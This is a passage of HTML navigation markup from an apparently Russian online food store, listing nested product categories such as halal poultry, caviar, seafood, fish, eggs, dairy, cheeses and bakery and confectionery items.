											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Halyal"></div>
                                                                                                <a href="/store/khalyal/">Халяль</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/khalyal/indeyka-h/" title="Индейка">
														<span>Индейка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/khalyal/kuritsa-h/" title="Курица Халяль">
														<span>Курица Халяль</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ikra/" title="Икра">
                                                                                    <div class="menu-icon icon-Ikra"></div>
                                                                                <span>Икра</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ikra"></div>
                                                                                                <a href="/store/ikra/">Икра</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ikra/ikra-lososevaya/" title="Икра лососевая">
														<span>Икра лососевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ikra/krasnaya/" title="Икра красная">
														<span>Икра красная</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/moreprodukty/" title="Морепродукты">
                                                                                    <div class="menu-icon icon-Moreprodukty"></div>
                                                                                <span>Морепродукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Moreprodukty"></div>
                                                                                                <a href="/store/moreprodukty/">Морепродукты</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/kalmari-svezhie/" title="Кальмары">
														<span>Кальмары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/krabovoe-myaso/" title="Крабовое мясо">
														<span>Крабовое мясо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/moreprodukty/krevetki-svezhemorozhennie/" title="Креветки">
														<span>Креветки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/moreprodukty/krevetki-svezhemorozhennie/">Креветки</a></li>
																															<li>
																	<a class="dark-color" href="/store/moreprodukty/krevetki-svezhemorozhennie/langustiny/" title="Лангустины">
																		<span>Лангустины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/moreprodukty/krevetki-svezhemorozhennie/tigrovye/" title="Креветки тигровые">
																		<span>Креветки тигровые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/moreprodukty/krevetki-svezhemorozhennie/krevetki_ochishchennye/" title="Креветки очищенные">
																		<span>Креветки очищенные</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/midii-svezhemorozhennie/" title="Мидии">
														<span>Мидии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/morskoy-grebeshok/" title="Морской гребешок">
														<span>Морской гребешок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/morskoy-kokteyl/" title="Морской коктейль">
														<span>Морской коктейль</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/osminogi-i-karakatitsi/" title="Осьминоги и каракатицы">
														<span>Осьминоги и каракатицы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class=" d-flex dark-color parent" href="/store/ribnie-produkti/" title="Рыбные продукты">
                                                                                    <div class="menu-icon icon-Rybnye-produkty"></div>
                                                                                <span>Рыбные продукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Rybnye-produkty"></div>
                                                                                                <a href="/store/ribnie-produkti/">Рыбные продукты</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/moreprodukti/" title="Морепродукты">
														<span>Морепродукты</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent" href="/store/ribnie-produkti/riba-zamorozhenaya/" title="Рыба замороженная">
														<span>Рыба замороженная</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ribnie-produkti/riba-zamorozhenaya/">Рыба замороженная</a></li>
																															<li class="selected">
																	<a class="dark-color" href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/" title="Рыба свежемороженая">
																		<span>Рыба свежемороженая</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ribnie-produkti/ribnie-delikatesi/" title="Рыбные изделия">
														<span>Рыбные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ribnie-produkti/ribnie-delikatesi/">Рыбные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/ribnie-delikatesi/semga/" title="Семга">
																		<span>Семга</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/preservi/" title="Рыбные пресервы">
														<span>Рыбные пресервы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/agama/" title="Agama">
														<span>Agama</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ribnie-produkti/file-ryby/" title="Филе рыбы">
														<span>Филе рыбы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ribnie-produkti/file-ryby/">Филе рыбы</a></li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/mintay/" title="Минтай">
																		<span>Минтай</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/forel-f/" title="Форель">
																		<span>Форель</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/semga-f/" title="Семга">
																		<span>Семга</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/gorbusha-f/" title="Горбуша">
																		<span>Горбуша</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/krasnaya-ryba/" title="Красная рыба">
														<span>Красная рыба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/solenaya-ryba/" title="Соленая рыба">
														<span>Соленая рыба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/v_korobakh/" title="В коробах">
														<span>В коробах</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/kopchenaya/" title="Копченая">
														<span>Копченая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/ochishchennaya/" title="Очищенная">
														<span>Очищенная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/belaya_ryba/" title="Белая рыба">
														<span>Белая рыба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/rybnye_konservy/" title="Рыбные консервы">
														<span>Рыбные консервы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/yaytso/" title="Яйцо">
                                                                                    <div class="menu-icon icon-Yajco"></div>
                                                                                <span>Яйцо</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Yajco"></div>
                                                                                                <a href="/store/yaytso/">Яйцо</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/yaytso/yaytso-kurinoe/" title="Яйцо куриное">
														<span>Яйцо куриное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/yaytso/yaytso-perepelinoe/" title="Яйцо перепелиное">
														<span>Яйцо перепелиное</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/molochnie/" title="Молочные продукты">
                                                                                    <div class="menu-icon icon-Molochnye-produkty"></div>
                                                                                <span>Молочные продукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Molochnye-produkty"></div>
                                                                                                <a href="/store/molochnie/">Молочные продукты</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/deserti-i-yogurti/" title="Десерты и йогурты">
														<span>Десерты и йогурты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/deserti-i-yogurti/">Десерты и йогурты</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/deserti-i-yogurti/yogurti/" title="Йогурты">
																		<span>Йогурты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/deserti-i-yogurti/topingi/" title="Топпинги">
																		<span>Топпинги</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/kislomolochnie-produkti/" title="Кисломолочные продукты">
														<span>Кисломолочные продукты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/kislomolochnie-produkti/">Кисломолочные продукты</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/kislomolochnie-produkti/kefir/" title="Кефир">
																		<span>Кефир</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/kislomolochnie-produkti/ryazhenka/" title="Ряженка">
																		<span>Ряженка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/kislomolochnie-produkti/smetana/" title="Сметана">
																		<span>Сметана</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/morozhenoe/" title="Мороженое">
														<span>Мороженое</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/morozhenoe/">Мороженое</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/morozhenoe/monterra/" title="Monterra">
																		<span>Monterra</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/morozhenoe/filevskoe-morozhenoe/" title="Филевское мороженое">
																		<span>Филевское мороженое</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/maslo-i-margarin/" title="Масла, маргарин и спреды">
														<span>Масла, маргарин и спреды</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/maslo-i-margarin/">Масла, маргарин и спреды</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/maslo-i-margarin/slivochnoe_maslo/" title="Сливочное масло">
																		<span>Сливочное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/maslo-i-margarin/margarin/" title="Маргарин">
																		<span>Маргарин</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/maslo-i-margarin/spred/" title="Спред">
																		<span>Спред</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/moloko/" title="Молоко и сливки">
														<span>Молоко и сливки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/moloko/">Молоко и сливки</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-podrazdel/" title="Молоко">
																		<span>Молоко</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-kokosovoe/" title="Молоко кокосовое">
																		<span>Молоко кокосовое</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-soevoe/" title="Молоко соевое">
																		<span>Молоко соевое</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/slivki/" title="Сливки">
																		<span>Сливки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-rastitelnoe/" title="Молоко растительное">
																		<span>Молоко растительное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/molochnie-konservi/" title="Молочные консервы">
														<span>Молочные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/molochnie-konservi/">Молочные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/molochnie-konservi/varenoe/" title="Вареное">
																		<span>Вареное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/molochnie-konservi/rogachev/" title="Рогачев">
																		<span>Рогачев</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/siri/" title="Сыры">
														<span>Сыры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/siri/">Сыры</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/plavlenie/" title="Плавленые">
																		<span>Плавленые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/polutverdie/" title="Полутвердые">
																		<span>Полутвердые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/rossolnie/" title="Рассольные">
																		<span>Рассольные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/s-blagorodnoy-plesenyu/" title="С благородной плесенью">
																		<span>С благородной плесенью</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/tverdie/" title="Твердые">
																		<span>Твердые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/tvorozhnie/" title="Творожные">
																		<span>Творожные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/shveytsarskie/" title="Швейцарские">
																		<span>Швейцарские</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/lamber/" title="Ламбер">
																		<span>Ламбер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/rostagroeksport/" title="Ростагроэкспорт">
																		<span>Ростагроэкспорт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/tilziter/" title="Тильзитер">
																		<span>Тильзитер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/motsarella/" title="Моцарелла">
																		<span>Моцарелла</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/gauda/" title="Гауда">
																		<span>Гауда</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/maasdam/" title="Маасдам">
																		<span>Маасдам</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/sirtaki/" title="Сиртаки">
																		<span>Сиртаки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/chedder/" title="Чеддер">
																		<span>Чеддер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/unagrande/" title="Unagrande">
																		<span>Unagrande</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/parmezan/" title="Пармезан">
																		<span>Пармезан</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/bzmzh/" title="БЗМЖ">
																		<span>БЗМЖ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/tvorozhnie-izdeliya/" title="Творожные изделия">
														<span>Творожные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/tvorozhnie-izdeliya/">Творожные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/tvorozhnie-izdeliya/t-prostokvashino/" title="Простоквашино">
																		<span>Простоквашино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/tvorozhnie-izdeliya/t-rostagroeksport/" title="РостАгроЭкспорт">
																		<span>РостАгроЭкспорт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/tvorozhnie-izdeliya/glazirovannye-syrki/" title="Глазированные сырки">
																		<span>Глазированные сырки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
                                                                                    <div class="menu-icon icon-Hlebobulochnye-i-konditerskie"></div>
                                                                                <span>Хлебобулочные и кондитерские изделия</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Hlebobulochnye-i-konditerskie"></div>
                                                                                                <a href="/store/hlebobulochnie-izdeliya-i-vipechka/">Хлебобулочные и кондитерские изделия</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/konditerskie-izdeliya/" title="Валованы и тарталетки">
														<span>Валованы и тарталетки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/" title="Вафли">
														<span>Вафли</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/">Вафли</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/kolomenskoe/" title="Коломенское">
																		<span>Коломенское</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/zhevatelnaya-rezinka/" title="Жевательная резинка">
														<span>Жевательная резинка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/" title="Зефир, маршмеллоу, пастила, мармелад">
														<span>Зефир, маршмеллоу, пастила, мармелад</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/">Зефир, маршмеллоу, пастила, мармелад</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/z-zefir/" title="Зефир">
																		<span>Зефир</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/" title="Конфеты, шоколад, туррон">
														<span>Конфеты, шоколад, туррон</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/">Конфеты, шоколад, туррон</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/drazhe/" title="Драже">
																		<span>Драже</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/konfeti/" title="Конфеты">
																		<span>Конфеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/karamel/" title="Леденцы и карамель">
																		<span>Леденцы и карамель</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/batonchiki/" title="Шоколадные батончики">
																		<span>Шоколадные батончики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/shokoladnie-plitki/" title="Шоколадные плитки">
																		<span>Шоколадные плитки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/shokolad-dlya-fontanov/" title="Шоколад кондитерский">
																		<span>Шоколад кондитерский</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/callebaut/" title="Callebaut">
																		<span>Callebaut</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/belcolade/" title="Belcolade">
																		<span>Belcolade</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/" title="Печенье">
														<span>Печенье</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/">Печенье</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/lyubyatovo/" title="Любятово">
																		<span>Любятово</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/yubileynoe/" title="Юбилейное">
																		<span>Юбилейное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/pryaniki/" title="Пряники и сушки">
														<span>Пряники и сушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/" title="Тесто">
														<span>Тесто</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/">Тесто</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/sdobnaya-osoba/" title="Сдобная особа">
																		<span>Сдобная особа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/zvezdnoe/" title="Звездное">
																		<span>Звездное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/" title="Десерты">
														<span>Десерты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/">Десерты</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/kruassani/" title="Круассаны">
																		<span>Круассаны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/donaty/" title="Донаты">
																		<span>Донаты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/maffiny/" title="Маффины">
																		<span>Маффины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/pirogi1/" title="Пироги">
																		<span>Пироги</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/pirozhnie/" title="Пирожные">
																		<span>Пирожные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/torti1/" title="Торты">
																		<span>Торты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/chizkeyki/" title="Чизкейки">
																		<span>Чизкейки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/kapkeyki/" title="Капкейки">
																		<span>Капкейки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/eklery/" title="Эклеры">
																		<span>Эклеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/" title="Хлебобулочные изделия">
														<span>Хлебобулочные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/">Хлебобулочные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/vipechka/" title="Выпечка">
																		<span>Выпечка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/zamorozhenniy-hleb/" title="Замороженный хлеб">
																		<span>Замороженный хлеб</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/hleb-tosti/" title="Хлеб, тосты">
																		<span>Хлеб, тосты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/tortili/" title="Тортильи">
																		<span>Тортильи</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/" title="Чипсы, сухарики, попкорн, снэки">
														<span>Чипсы, сухарики, попкорн, снэки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
